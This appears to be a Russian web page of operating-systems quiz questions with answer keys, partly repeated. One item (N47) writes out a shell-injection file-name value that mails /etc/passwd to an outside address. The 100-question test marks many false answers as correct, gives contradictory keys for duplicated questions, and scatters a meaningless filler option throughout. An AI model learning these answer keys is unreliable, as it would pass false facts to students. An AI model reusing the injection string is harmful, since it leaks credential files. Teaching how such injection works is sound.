Вопрос
1. Первые системные программы (компиляторы)
появились:
одновременно с полупроводниковыми
элементами в 50 годах
Вопрос
2. Автоматизировать запуск одной программы
за другой и тем самым увеличить коэффициент
загрузки процессора позволило:
появление систем пакетной обработки
Вопрос
3. Важнейшим достижением ОС серии машин
IBM/360 является: -мультипрограммирование
Вопрос
4. Аутентификация — это
a) проверка того, что пользователь
является тем, за кого он себя выдает
Вопрос
5. Основным достоинством микроядерной
архитектуры является:
c) высокая степень модульности ядра
операционной системы
Вопрос
6. Экзоядро не выполняет следующую
задачу: d)
распределения ресурсов при помощи
сложных алгоритмов
Вопрос
7. Загрузка операционной системы на
IBM-совместимом компьютере начинается
с: d) считывания
BIOSом первых 512 байт накопителя
Вопрос
8. Для пересборки ядра необходимо:
b) исходные тексты или объектные модули
ядра
Вопрос
9. Чем определяется адрес команды в
реальном режиме:
b) значениями регистров CS и IP
Вопрос
10. Чем определяется адрес вершины стека
в реальном режиме:
c) значениями регистров SS и SP
Вопрос
11. Как изменятся значения регистров при
выполнении команды PUSH AX:
b) значения регистра SP уменьшится на
2
Вопрос
12. Как изменятся значения регистров при
выполнении команды POP AX:
c) значения регистра SP увеличится на 2
Вопрос
13. Динамические библиотеки (DLL) подключаются
к программе:
a) в процессе выполнения программы
Вопрос
14. К операционным системам не относится:
a) Norton Comander
Вопрос
15. Какая из ОС не позволяет организовать
использование компьютера в многозадачном
режиме a) MS
DOS
Вопрос
16. Операционная система – это
b) система программ, осуществляющая
управление работой компьютера
Вопрос
17. Что называют ядром ОС:
a) часть важных программных модулей,
которые должны постоянно находиться в
оперативной памяти для более эффективной
организации вычислительного процесса
Вопрос
18. Что такое Транзитные программные
модули операционной системы:
b) модули, которые загружаются в
оперативную память только при необходимости
Вопрос
19. Что такое виртуальная память:c)
совокупность программно-аппаратных
средств, позволяющих писать программы,
требующие больше памяти, чем реально
существующее ОЗУ в компьютере
Вопрос
20. Что происходит, если объем требуемой
виртуальной памяти превосходит объем
реально существующего ОЗУ в компьютере
b) программа пользуется информацией из
файла подкачки с диска
Вопрос
21. Что такое кэш-память
a) более быстродействующая память
меньшего объема, чем ОЗУ
Вопрос
22. Драйвер устройства – это
c) программа,
управляющая работой устройства
ввода-вывода
Вопрос
23. Какие устройства ввода-вывода имеют
прямой доступ к памяти (DMA)
b) диски
Вопрос
24. Что такое файл
a)
файл – это совокупность данных, доступ
к которым осуществляется по имени файла
Вопрос
25. Сколько разделов может быть создано
на диске с помощью программы FDISK
ЧЕТЫРЕ
Операционные
системы — 2.
Тест
по информатике и информационным
технологиям
-
В
состав ОС не входит … драйверы
-
Стандартный
интерфейс ОС Windows
не имеет … строки
ввода команды -
Технология
Plug
and
Play
… позволяет
новым устройствам автоматически
настраиваться под конфигурацию данного
компьютера -
Ярлык
– это … графическое
изображение файла, папки или программы
-
ОС
Windows
предоставляет возможность работать с
мультимедиа информацией. К таким
программам не относится … Scan
Disk
(Диагностика) -
Жесткому
диску соответствует имя … С: -
К
функциональным возможностям ОС Windows
не относится …
поддержка имен файлов только формата
8.3 -
Текущий
каталог – это каталог …с
которым работает или работал пользователь
на данном диске -
При
удалении файлов активизируется Корзина.
Что происходит с удаляемыми файлами?
Файлы
не удаляются с диска, они хранятся в
папке Корзина, но в папке, где они
находились, их уже нет. -
DOS
предназначена для … организации
управления компьютером и его ресурсами
через набор элементарных операций
Операционные
системы — 1.
Тест
по информатике и информационным
технологиям
-
Какие
функции выполняет операционная система?
организация
диалога с пользователем, управления
аппаратурой и ресурсами компьютера -
де
находится BIOS?
в постоянно-запоминающем устройстве
(ПЗУ) -
Папка,
в которую временно попадают удаленные
объекты, называется …Корзина
-
Текущий
диск – это … диск,
с которым пользователь работает в
данный момент времени -
ОС
Windows
поддерживает длинные имена файлов.
Длинным именем файла считается … любое
имя файла, не превышающее 255 символов -
Внутренние
команды – это … команды,
встроенные в операционную систему -
Функции,
выполняемые программой command.com
… обрабатывает
команды, вводимые пользователем -
Загрузчик
операционной системы служит для …
считывания
в память модулей операционной системы
io.sys
и msdos.sys
-
Какие
команды DOS
называются внешними? команды,
хранящиеся на диске и вызываемые по
мере необходимости -
BIOS
– это … базовая
система ввода-вывода
ЕЩЕ
ТЕСТ
N
1
Для сетевых операционных систем
характерной является функция обеспечения
… взаимодействия
связанных между собой компьютеров
N
2
Одна операционная система может
поддерживать несколько … операционных
сред
N
3
Термин «маскирование» означает
запрет отдельных … сигналов
прерывания
N
4
Для реализации синхронизации на уровне
языка программирования используются
высокоуровневые примитивы, названные
… мониторами
N
5 Относительный
путь к файлу состоит из списка каталогов,
которые нужно … пройти
от рабочего каталога, чтобы добраться
до файла
N
6
Свопингом сегментов называется
перемещение … сегментов
между оперативной и внешней памятью
N
7
Идентификатор пользователя представляет
собой уникальное целое
значение
N
8 Мультитерминальный
режим работы предполагает совмещение
… диалогового
режима работы и режима мультипрограммирования
N
9
Последовательная трансляция двух
исходных программ является … двумя
разными процессами
N
10
Идентификатор процесса является частью
Дескриптора и Описателя
процесса.
N
11
В OS UNIX каждый новый процесс может быть
образован (порожден) только … одним
из существующих процессов
N
12
Основное различие между долгосрочным
и краткосрочным планированием
(диспетчеризацией) заключается в …
частоте
выполнения
N
13
Приоритет, меняющейся во время исполнения
процесса, называется Динамическим
приоритетом.
N
14
При совместном использовании процессами
аппаратных и информационных ресурсов
вычислительной системы возникает
потребность в … Синхронизации
N
15
В операционной системе UNIX сигналы можно
рассматривать как простейшую форму
взаимодействия между … процессами
N
16
Область эффективного применения
событийного программирования начинается
там, где возникают …трудности
декомпозиции решаемой задачи, при
которой генерация и обработка
рассматриваются как объединенные
процессы; неудобство использования
графа переходов между состояниями
N
17
Два параллельных процесса могут быть
… независимыми
N
18
Главной целью мультипрограммирования
в системах пакетной обработки является
… минимизация
простоев всех устройств компьютера
N
19 Учет
участков свободной памяти с помощью
связного списка свободных/занятых
блоков позволяет … выделять
участки памяти произвольных размеров
N
20
Использование виртуальной памяти в
однопрограммном режиме приводит к
… процесса, если размер программы
существенно больше объема доступной
оперативной памяти замедлению
выполнения
N
21
Виртуальная память позволяет …
загружать
программы, размер которых превышает
объем доступной физической памяти;
загружать множество небольших программ,
суммарный объем которых больше объема
физической памяти
N
22
Сегментная организация памяти … отдельно
скомпилированных процедур. упрощает
компоновку
N
23
При страничной организации памяти
таблица страниц может размещаться в …
В
специальной быстрой памяти процессора
и в оперативной памяти
N
24
Страничная организация предназначена
для … получения
большого адресного пространства без
приобретения дополнительной физической
памяти
N
25
При страничном сбое и отсутствии
свободных блоков физической памяти
операционная система должна … выбрать
страницу-кандидат на удаление из памяти
и сохранить удаляемую страницу на диске,
если она претерпела изменения
N
26
Полная реализация алгоритма LRU (Least
Recently Used) … практически
невозможна
N
27
Запросы на ввод-вывод от супервизора
задач или от программных модулей самой
операционной системы получает
_____________ ввода-вывода. супервизор
N
28
Мыши (в качестве устройства-указателя)
относятся к _____________ устройствам
ввода-вывода. символьным
N
29
Любые операции по управлению вводом-выводом
объявляются … привилегированными
N
30
Супервизор ввода-вывода инициирует
операции ввода-вывода и в случае
управления вводом-выводом с использованием
прерываний предоставляет процессор …
диспетчеру
задач
N
31
В режиме обмена с опросом готовности
устройства ввода-вывода используется
_____________ центрального процессора.
нерационально
время
N
32
Понятия «виртуального устройства» по
отношению к понятию «спулинга» …
является
более широким!!
N
33
Каждый элемент таблицы оборудования
условно называется … UCB!!!
N
34
Для увеличения скорости выполнения
приложений при необходимости предлагается
использовать _____________ ввод-вывод.
асинхронный
N
35
Программа, расположенная в главной
загрузочной записи, называется
_____________ загрузчиком. Внесистемным
N
36
Простейшим вариантом ускорения дисковых
операций чтения данных можно считать
использование двойной … буферизации
N
37
Операционная система реального времени
должна обеспечивать … наследование
приоритетов
N
38
К невыгружаемым относятся такие ресурсы,
которые не могут быть … отобраны
у процесса
N
39
Интерфейс прикладного программирования
предназначен для использования
прикладными программами … системных
ресурсов компьютера
N
40
По режиму обработки задач различают
операционные системы, обеспечивающие
_________ режим мультипрограммный;
однопрограммный
N
41
Угроза зомби реализуется с помощью …
и заставляет компьютер выполнять
приказания других лиц. вредоносных
программ
N
42
Недостаток систем шифрования с секретным
ключом состоит в том, что … отправитель
и получатель должны иметь общий секретный
ключ
N
43
Объектами защиты в компьютерных системах
могут быть … программы
N
44
Политика принудительного управления
доступом (mandatory access control) возлагает
полномочия по назначению прав доступа
к файлам и другим объектам на …
руководителей
подразделений
N
45
Защита зашифрованных паролей в UNIX
взламывается путем … шифрования
множества потенциальных паролей открытым
алгоритмом шифрования и поиска совпадений
в файле паролей
N 46
Лазейки в программах создаются … для
облегчения отладки программ или в
противоправных целях
N
47
Программа, выполняющая копирование
файла путем системного вызова, запрашивает
у пользователя имена файла-источника
и файла-приемника. Злоумышленник ввел
в качестве имен файлов следующие
значения: “aaa” и “bbb; mail goofinator@mail.ru
</etc/passwd”. Какие действия выполнит
система? Скопирует
файл aaa в bbb и отправит по электронной
почте файл паролей адресату
goofinator@mail.ru.
N
48
Наиболее популярное применение ботнетов
(сети зараженных компьютеров) — это …
рассылка
коммерческого спама
N
49
Перезаписывающий вирус заражает
исполняемую программу путем … записи
вируса на место кода программы!!!
N
50
Обнаружить зашифрованный вирус можно
… по
сигнатурам кода процедур расшифровки
вируса!!!
Соседние файлы в предмете [НЕСОРТИРОВАННОЕ]
- #
- #
- #
- #
- #
- #
- #
- #
- #
- #
- #
Операционные системы | Вопросы с ответами
 |
Вопросы с ответами (тест) по дисциплине «Операционные системы». |
1. Выберите из предложенного списка, что может являться критерием эффективности вычислительной системы:
+пропускная способность
-занятость оперативной памяти
-загруженность центрального процессора
-занятость временной памяти
2. Системы пакетной обработки предназначены для решения задач:
+вычислительного характера
-требующих постоянного диалога с пользователем
-занятость оперативной памяти
-требующих решения конкретной задачи за определенный промежуток времени
3. В каких системах гарантируется выполнение задания за определенный промежуток времени:
-пакетной обработки
-разделения времени
-занятость оперативной памяти
+системах реального времени
4. В системах пакетной обработки суммарное время выполнения смеси задач:
+равно сумме времен выполнения всех задач смеси
-меньше или равно суммы времен выполнения всех задач смеси
-больше или равно суммы времен выполнения всех задач смеси
-занятость оперативной памяти
5. В системах реального времени
-набор задач неизвестен заранее
-занятость оперативной памяти
-набор задач известен заранее
+известен или нет набор задач зависит от характера системы
6. Самое неэффективное использование ресурсов вычислительной системы:
+в системах пакетной обработки
-занятость оперативной памяти
-в системах разделения времени
-в системах реального времени
7. В многопоточных системах поток есть –
-заявка на ресурсы
-занятость оперативной памяти
-заявка на ресурс ЦП
+заявка на ресурс ОП
8. Потоки создаются с целью:
+ускорения работы процесса
-защиты областей памяти
-занятость оперативной памяти
-улучшения межпроцессного взаимодействия
9. Как с точки зрения экономии ресурсов лучше распараллелить работу:
-создать несколько процессов
-создать несколько потоков
-занятость оперативной памяти
+оба равнозначны, можно выбирать любой из них
10. Планирование потоков игнорирует:
-приоритет потока
-занятость оперативной памяти
-время ожидания в очереди
+принадлежность некоторому процессу
11. В каких системах тип планирования статический
-реального времени
-разделения времени
-занятость оперативной памяти
+пакетной обработки
12. Состояние, которое не определено для потока в системе:
-выполнение
-синхронизация
-ожидание
+готовность
13. Каких смен состояний не существует в системе:
+выполнение → готовность
-ожидание →выполнение
-ожидание → готовность
-готовность → ожидание
14. Какой из алгоритмов планирования является централизованным:
-вытесняющий
-памятный
-возможный
+невытесняющий
15. При каком кванте времени в системах, использующих алгоритм квантования, время ожидания потока в очереди не зависит от длительности ее выполнения:
-при маленьком кванте времени
-занятость оперативной памяти
-при длительном кванте времени
+при любом кванте времени
16. Приоритет процесса не зависит от:
-того, является ли процесс системным или прикладным
+статуса пользователя
-требуемых процессом ресурсов
-занятость оперативной памяти
17. В каких пределах может изменяться приоритет потока в системе Windows NT:
-от базового приоритета процесса до нижней границы диапазона приоритета потоков реального времени
-от нуля до базового приоритета процесса
-занятость оперативной памяти
+базовый приоритет процесса ± 2
18. Каких классов прерываний нет?
-аппаратных
-асинхронных
-внутренних
+программных
19. Какие из прерываний можно считать синхронными?
-внешние
+внутренние
-программные
-динамические
20. Память с самой высокой стоимостью единицы хранения:
-дисковая память
-оперативная память
-занятость оперативной памяти
+регистры процессора
21. Какая функция ОС по управления оперативной памятью характерна только для мультизадачных ОС:
-выделение памяти по запросу
-освобождение памяти по завершению процесса
-занятость оперативной памяти
+защита памяти
22. Какая стратегия управления памятью определяет, какие конкретно данные необходимо загружать в память:
+выборки
-размещения
-замещения
-загрузки
23. Виртуальные адреса являются результатом работы:
-пользователя
+транслятора
-компоновщика
-ассемблера
24. Какого типа адреса могут быть одинаковыми в разных процессах:
+виртуальные
-физические
-реальные
-сегментные
25. Недостатки распределения памяти фиксированными разделами:
-сложность реализации
-сложность защиты
+ограничение на число одновременно выполняющихся процессов
-фрагментация памяти
26. Какой процесс обязательно должен выполняться в системе памяти с перемещаемыми разделами:
-сжатие
-перемещение
-занятость оперативной памяти
+свопинг
27. Что из ниже перечисленного верно для свопинга:
-на диск выгружается неиспользуемая в настоящий момент часть процесса
-на диск выгружаются неиспользуемые процессом данные
-занятость оперативной памяти
+на диск выгружается не активный процесс
28. Таблица страниц используется для:
+преобразования виртуального адреса в физический
-для ускорения работы процесса
-для реализации свопинга
-занятость оперативной памяти
29. Объем страницы:
-выбирается по возможности максимальный
-занятость оперативной памяти
-выбирается минимальным
+для процессоров х86 стандартно равен 4 кбайта
30. Кэширование – это:
-способ функционирования дисковых устройств
-способ работы с ОП
-занятость оперативной памяти
+способ взаимного функционирования двух типов запоминающих устройств
31. Что может выступать в качестве кэша для ОП:
+дисковые устройства
-быстродействующая статическая память
-виртуальная память
-занятость оперативной памяти
32. Атаки класса «отказ в обслуживании» направлены на:
+полный или частичный вывод ОС из строя
-вывод из строя аппаратуры ПК
-занятость оперативной памяти
-полное или частичное удаление установленного ПО
33. Какой вид многозадачности не существует?
-Вытесняющая многозадачность
+Кооперативная (не вытесняющая) многозадачность
-занятость оперативной памяти
-Симметричная многозадачность
34. Существуют ли классификация ядер ОС по особенностям выполнения ядра в многопроцессорных системах? (учитывая, что такие системы ядром поддерживаются)
-Да
+Нет
-Возможно
-Нереально
35. Где должен располагаться код для обнаружения оборудования? (учитывая современные устройства)
+В ядре (или обязательных модулях, серверах для немонолитных архитектур)
-Вне ядра, в драйверах
-Не занятость оперативной памяти
-Занятость оперативной памяти
36. Какое ядро современных ОС поддерживает Multiboot Specification?
+Windows
-SunOS 82
-MacOS
-Все ядра BSD
37. Что означает аббревиатура PIC в контексте ОС?
-Programmable Interrupt Controller
-Past Implemented Code
-Position Independent Code
+Portable Incompatible Code
38. Какие основные преимущества микроядерной архитектуры?
-Упрощение переносимости
-Улучшение безопасности
+Повышенные отказоустойчивость и степень структурированности
-Все выше перечисленное
39. Предшественником какого современного семейства ОС была ОС Minix Эндрю Таненбаума?
-BSD
-Windows
-СИЛК
+Linux
40. Нашли ли экзоядерные ОС широкое применение в современной вычислительной технике?
-Да
+Нет
-Возможно
-Нереально
41. В какой из ОС впервые был реализован стек протоколов TCP/IP?
-BSD
+Windows
-Linux
-DOS
42. Выберите не подходящее утверждение об отношении DOS к первым версиям Windows?
+В Windows можно было запускать приложения DOS
-занятость оперативной памяти
-Многие функции Windows делегировались соответствующим функциям DOS (то есть для этого производилось переключение режимов работы ЦПУ)
-Поддержка приложений DOS была ограниченной и неполной (при эмуляции на VDM, в рамках режима V86)
43. В какой ОС поддержка графического интерфейса пользователя (GUI) интегрирована непосредственно в ядро?
-Windows
-Оникс
-BSD
+Linux
44. Укажите типы сообщений, которые могут использоваться в микроядерных ОС
+Синхронные и асинхронные
-Только синхронные
-Паразиторные
-Только асинхронные
45. В чём главный недостаток монолитных ядер?
+Их нельзя модифицировать во время работы
-Со временем они настолько разрастаются, что резко усложняется внесение каких-либо изменений
-Они занимают слишком много оперативной памяти
-Невозможно
46. Укажите основное средство межпроцессного взаимодействия в микроядерных архитектурах
-Потоки
+Удалённые вызовы процедур (RPC, Remote Procedure Call)
-Сообщения
-СМС
47. Какая нотация вызовов функций принята в системных вызовах Windows?
-Смесь нотаций языков C и Pascal (обратный порядок аргументов, очистка стека функцией)
-Нотация языка Pascal (прямой порядок аргументов, очистка стека функцией)
-Нотационные знаки
+Нотация языка C (обратный порядок аргументов, очистка стека вызывающим кодом)
48. Достаточно ли установки антивирусного пакета для того, чтобы считать ОС защищенной:
+да
-нет
-Возможно
-зависит от конкретных условий работы
49. Для обеспечения безопасности системы должны использоваться средства, которые при отказе переходят в состояние:
-максимальной защиты
+минимальной защиты
-средняя защита
-нормальная защита
50. При организации защиты в системе необходимо руководствоваться принципом:
+максимальной защиты
-минимальной защиты
-без баланса
-баланса возможного ущерба от угрозы и затрат на ее предотвращение
51. Слабости парольной защиты:
+трудность распознавания
-возможность раскрытия пароля путем подбора
-возможность обхода парольной защиты
-занятость оперативной памяти
52. Процесс авторизации – это процесс
-ввода пользователем учетной информации
-доказательства того, что пользователь тот, за кого себя выдает
-занятость оперативной памяти
+выполнения действий, необходимых для того, чтобы пользователь мог начать работу в системе
53. В асимметричных системах шифрования:
-ключ шифрования совпадает с ключом расшифрования
-занятость оперативной памяти
-ключ шифрования отличается от ключа расшифрования
+ключи генерируются случайным образом
54. Правила разграничения доступа не должны позволять:
-присутствия ничейных объектов в системе
-занятость оперативной памяти
-присутствия объектов, недоступных для администраторов системы
+присутствия всем доступных объектов
55. Файловая система является частью:
-дисковых систем
-драйверов дисков
+ОС
-пользовательских программ
56. Какую структуру образуют файлы в ФС (файловой системе) FAT?
-древовидную
+сетевую
-реляционную
-плоскую
57. Определите, какое это имя файла: USERDOFEDYA DOC:
+полное
-простое
-относительное
-конечный
58. Одна ФС в системах Windows занимает, как правило:
-1 физический диск
-1 логический диск
+1 раздел диска
-1 логика
59. В ФС FAT атрибуты файлов хранятся
+вместе с файлом
-в каталогах
-в индексных дескрипторах
-в таблицах FAT
60. Диски – это память:
+с последовательным доступом
-с индексно-последовательным доступом
-с прямым доступом
-с левым
61. Какой разметки нет на диске?
-дорожек
+кластеров
-цилиндров
-секторов
62. Минимальная единица, участвующая в операциях обмена с дисковым устройством:
-байт
-сектор
+дорожка
-цилиндр
63. Размер логического диска:
+меньше или равен размеру раздела
-равен размеру раздела
-больше или равен размеру раздела
-занятость оперативной памяти
64. ОС Windows поддерживают следующие типы разделов:
+основной
-базовый
-подкачки
-дополнительный
65. Раздел, с которого загружается ОС при запуске компьютера называется:
-загрузочным
-основным
-дополнительным
+активным
66. Минимальный фактический размер файла на диске равен:
-1 биту
-1 байту
-1 сектору
+1 кластеру
67. На диске не может быть кластера размером:
+512 байт
-1024 байта
-1536 байт
-2048 байт
68. Числовое значение –12, 16, 32 – в ФС FAT отражает:
-размер кластера на диске
-дополнительный
+разрядность элемента в таблице FAT
-допустимое количество символов в имени файла
69. Максимальный размер диска, поддерживаемого FAT16:
-практически неограничен
-1024 кбит
-512 Мбайт
+2 Гбайта
70. Недостатки ФС FAT:
-сложность реализации
+не поддерживают разграничения доступа к файлам и каталогам
-не поддерживают длинных имен файлов
-не содержат средств поддержки отказоустойчивости
71. Какие функции выполняет операционная система?
-обеспечение организации и хранения файлов
-занятость оперативной памяти
+организация диалога с пользователем, управления аппаратурой и ресурсами компьютера
-все выше перечисленные
72. Где находится BIOS?
-в оперативно-запоминающем устройстве (ОЗУ)
-на винчестере
-на CD-ROM
+в постоянно-запоминающем устройстве (ПЗУ)
73. Папка, в которую временно попадают удалённые объекты, называется
+Корзина
-Оперативная
-Портфель
-Блокнот
74. Текущий диск — это
+диск, с которым пользователь работает в данный момент времени
-CD-ROM
-жесткий диск
-диск, в котором хранится операционная система
75. ОС Windows поддерживает длинные имена файлов Длинным именем файла считается
-любое имя файла без ограничения на количество символов в имени файла
-любое имя файла латинскими буквами, не превыщающее 255 символов
-занятость оперативной памяти
+любое имя файла, не превышающее 255 символов
76. Внутренние команды — это
-команды, предназначенные для создания файлов и каталогов
-занятость оперативной памяти
+команды, встроенные в DOS
-команды, которые имеют расширения sys, exe, com
77. Загрузчик операционной системы MS DOS служит для
-загрузки программ в оперативную память ЭВМ
-обработки команд, введенных пользователем
+считывания в память модулей операционной системы io sys и msdos sys
-подключения устройств ввода-вывода
78. Какие команды DOS называются внешними?
-команды, предназначенные только для работы с периферийными устройствами
-занятость оперативной памяти
+команды, хранящиеся на диске в виде отдельных программа и вызываемые по мере необходимости
-все команды, которые можно реализовать с помощью DOS
79. BIOS — это
-игровая программа
-диалоговая оболочка
+базовая система ввода-вывода
-командный язык операционной системы
80. Операционная система сети включает в себя управляющие и обслуживающие программы К управляющим относятся
-Межпрограммный доступ
-Доступ отдельных прикладных программ к ресурсам сети
-Синхронизация работы прикладных программных средств
+Все выше перечисленные
81. Какой вид многозадачности не существует?
-Вытесняющая многозадачность
-Кооперативная (не вытесняющая) многозадачность
+Симметричная многозадачность
-занятость оперативной памяти
82. Существуют ли классификация ядер ОС по особенностям выполнения ядра в многопроцессорных системах? (учитывая, что такие системы ядром поддерживаются)
+Да
-Нет
-Возможно
-Невозможно
83. Где должен располагаться код для обнаружения оборудования? (учитывая современные устройства)
+В ядре (или обязательных модулях, серверах для немонолитных архитектур)
-Вне ядра, в драйверах
-В памяти
-В дисководе
84. Какое ядро современных ОС поддерживает Multiboot Specification?
-Windows
-MacOS
+Linux
-Все ядра BSD
85. Что означает аббревиатура PIC в контексте ОС?
-Programmable Interrupt Controller
-Past Implemented Code
+Position Independent Code
-Portable Incompatible Code
86. Какие основные преимущества микроядерной архитектуры?
-Упрощение переносимости
-Улучшение безопасности
+Повышенные отказоустойчивость и степень структурированности
-Все выше перечисленное
87. Предшественником какого современного семейства ОС была ОС Minix Эндрю Таненбаума?
-BSD
-Windows
+Linux
-СМС
88. Нашли ли экзоядерные ОС широкое применение в современной вычислительной технике?
-Да
-Возможно
-Нереально
+Нет
89. В какой из ОС впервые был реализован стек протоколов TCP/IP?
+BSD
-Windows
-Linux
-DOS
90. Выберите не подходящее утверждение об отношении DOS к первым версиям Windows?
-В Windows можно было запускать приложения DOS
-занятость оперативной памяти
-Многие функции Windows делегировались соответствующим функциям DOS (то есть для этого производилось переключение режимов работы ЦПУ)
+Поддержка приложений DOS была ограниченной и неполной (при эмуляции на VDM, в рамках режима V86)
91. В какой ОС поддержка графического интерфейса пользователя (GUI) интегрирована непосредственно в ядро?
+Windows
-BSD
-СМС
-Linux
92. Укажите типы сообщений, которые могут использоваться в микроядерных ОС
+Синхронные и асинхронные
-Параллельные
-Только синхронные
-Только асинхронные
93. В чём главный недостаток монолитных ядер?
-Их нельзя модифицировать во время работы
-занятость оперативной памяти
+Со временем они настолько разрастаются, что резко усложняется внесение каких-либо изменений
-Они занимают слишком много оперативной памяти
94. Укажите основное средство межпроцессного взаимодействия в микроядерных архитектурах
-Потоки
-занятость оперативной памяти
-Удалённые вызовы процедур (RPC, Remote Procedure Call)
+Сообщения
95. Какая нотация вызовов функций принята в системных вызовах Windows?
+Смесь нотаций языков C и Pascal (обратный порядок аргументов, очистка стека функцией)
-Нотация языка Pascal (прямой порядок аргументов, очистка стека функцией)
-Нотация языка C (обратный порядок аргументов, очистка стека вызывающим кодом)
-занятость оперативной памяти
96. Для выполнения каких операций оптимизирована серверная операционная система Novell NetWare?
-доступ к файлам
+доступ к файлам и печать
-почтовая служба
-занятость оперативной памяти
97. Какие из этих ОС могут использоваться для построения одноранговых сетей?
-NetWare
+Windows 95/98
-занятость оперативной памяти
-MS-DOS
98. Какие задачи не выполняет ОС при обмене с периферийным устройством?
-решает, может ли быть выполнена требуемая операция обмена
-передает запрос драйверу ПУ
-занятость оперативной памяти
+принимает информацию из сети от устройства управления ПУ
99. Сколько выделенных серверов может одновременно работать в сети?
-нет специальных ограничений
-занятость оперативной памяти
+только один
-по числу требуемых в сети служб — для каждой сетевой службы отдельный выделенный сервер
100. Пусть сеть состоит из идентичных компьютеров, на которых установлены однотипные ОС За одним из компьютеров административно закреплены функции по обслуживанию запросов остальных компьютеров(все пользователи сети хранят свои файлы на диске этого компьютера) К какому типу сети вы отнесете эту сеть?
-сеть с выделенным сервером
-занятость оперативной памяти
+одноранговая сеть
-гибридная сеть
Комментарии:
Добавить комментарий
Вопрос
1. Первые системные программы (компиляторы)
появились:
одновременно с полупроводниковыми
элементами в 50 годах
Вопрос
2. Автоматизировать запуск одной программы
за другой и тем самым увеличить коэффициент
загрузки процессора позволило:
появление систем пакетной обработки
Вопрос
3. Важнейшим достижением ОС серии машин
IBM/360 является: -мультипрограммирование
Вопрос
4. Аутентификация — это
a) проверка того, что пользователь
является тем, за кого он себя выдает
Вопрос
5. Основным достоинством микроядерной
архитектуры является:
c) высокая степень модульности ядра
операционной системы
Вопрос
6. Экзоядро не выполняет следующую
задачу: d)
распределения ресурсов при помощи
сложных алгоритмов
Вопрос
7. Загрузка операционной системы на
IBM-совместимом компьютере начинается
с: d) считывания
BIOSом первых 512 байт накопителя
Вопрос
8. Для пересборки ядра необходимо:
b) исходные тексты или объектные модули
ядра
Вопрос
9. Чем определяется адрес команды в
реальном режиме:
b) значениями регистров CS и IP
Вопрос
10. Чем определяется адрес вершины стека
в реальном режиме:
c) значениями регистров SS и SP
Вопрос
11. Как изменятся значения регистров при
выполнении команды PUSH AX:
b) значения регистра SP уменьшится на
2
Вопрос
12. Как изменятся значения регистров при
выполнении команды POP AX:
c) значения регистра SP увеличится на 2
Вопрос
13. Динамические библиотеки (DLL) подключаются
к программе:
a) в процессе выполнения программы
Вопрос
14. К операционным системам не относится:
a) Norton Comander
Вопрос
15. Какая из ОС не позволяет организовать
использование компьютера в многозадачном
режиме a) MS
DOS
Вопрос
16. Операционная система – это
b) система программ, осуществляющая
управление работой компьютера
Вопрос
17. Что называют ядром ОС:
a) часть важных программных модулей,
которые должны постоянно находиться в
оперативной памяти для более эффективной
организации вычислительного процесса
Вопрос
18. Что такое Транзитные программные
модули операционной системы:
b) модули, которые загружаются в
оперативную память только при необходимости
Вопрос
19. Что такое виртуальная память:c)
совокупность программно-аппаратных
средств, позволяющих писать программы,
требующие больше памяти, чем реально
существующее ОЗУ в компьютере
Вопрос
20. Что происходит, если объем требуемой
виртуальной памяти превосходит объем
реально существующего ОЗУ в компьютере
b) программа пользуется информацией из
файла подкачки с диска
Вопрос
21. Что такое кэш-память
a) более быстродействующая память
меньшего объема, чем ОЗУ
Вопрос
22. Драйвер устройства – это
c) программа,
управляющая работой устройства
ввода-вывода
Вопрос
23. Какие устройства ввода-вывода имеют
прямой доступ к памяти (DMA)
b) диски
Вопрос
24. Что такое файл
a)
файл – это совокупность данных, доступ
к которым осуществляется по имени файла
Вопрос
25. Сколько разделов может быть создано
на диске с помощью программы FDISK
ЧЕТЫРЕ
Операционные
системы — 2.
Тест
по информатике и информационным
технологиям
-
В
состав ОС не входит … драйверы
-
Стандартный
интерфейс ОС Windows
не имеет … строки
ввода команды -
Технология
Plug
and
Play
… позволяет
новым устройствам автоматически
настраиваться под конфигурацию данного
компьютера -
Ярлык
– это … графическое
изображение файла, папки или программы
-
ОС
Windows
предоставляет возможность работать с
мультимедиа информацией. К таким
программам не относится … Scan
Disk
(Диагностика) -
Жесткому
диску соответствует имя … С: -
К
функциональным возможностям ОС Windows
не относится …
поддержка имен файлов только формата
8.3 -
Текущий
каталог – это каталог …с
которым работает или работал пользователь
на данном диске -
При
удалении файлов активизируется Корзина.
Что происходит с удаляемыми файлами?
Файлы
не удаляются с диска, они хранятся в
папке Корзина, но в папке, где они
находились, их уже нет. -
DOS
предназначена для … организации
управления компьютером и его ресурсами
через набор элементарных операций
Операционные
системы — 1.
Тест
по информатике и информационным
технологиям
-
Какие
функции выполняет операционная система?
организация
диалога с пользователем, управления
аппаратурой и ресурсами компьютера -
де
находится BIOS?
в постоянно-запоминающем устройстве
(ПЗУ) -
Папка,
в которую временно попадают удаленные
объекты, называется …Корзина
-
Текущий
диск – это … диск,
с которым пользователь работает в
данный момент времени -
ОС
Windows
поддерживает длинные имена файлов.
Длинным именем файла считается … любое
имя файла, не превышающее 255 символов -
Внутренние
команды – это … команды,
встроенные в операционную систему -
Функции,
выполняемые программой command.com
… обрабатывает
команды, вводимые пользователем -
Загрузчик
операционной системы служит для …
считывания
в память модулей операционной системы
io.sys
и msdos.sys
-
Какие
команды DOS
называются внешними? команды,
хранящиеся на диске и вызываемые по
мере необходимости -
BIOS
– это … базовая
система ввода-вывода
ЕЩЕ
ТЕСТ
N
1
Для сетевых операционных систем
характерной является функция обеспечения
… взаимодействия
связанных между собой компьютеров
N
2
Одна операционная система может
поддерживать несколько … операционных
сред
N
3
Термин «маскирование» означает
запрет отдельных … сигналов
прерывания
N
4
Для реализации синхронизации на уровне
языка программирования используются
высокоуровневые примитивы, названные
… мониторами
N
5 Относительный
путь к файлу состоит из списка каталогов,
которые нужно … пройти
от рабочего каталога, чтобы добраться
до файла
N
6
Свопингом сегментов называется
перемещение … сегментов
между оперативной и внешней памятью
N
7
Идентификатор пользователя представляет
собой уникальное целое
значение
N
8 Мультитерминальный
режим работы предполагает совмещение
… диалогового
режима работы и режима мультипрограммирования
N
9
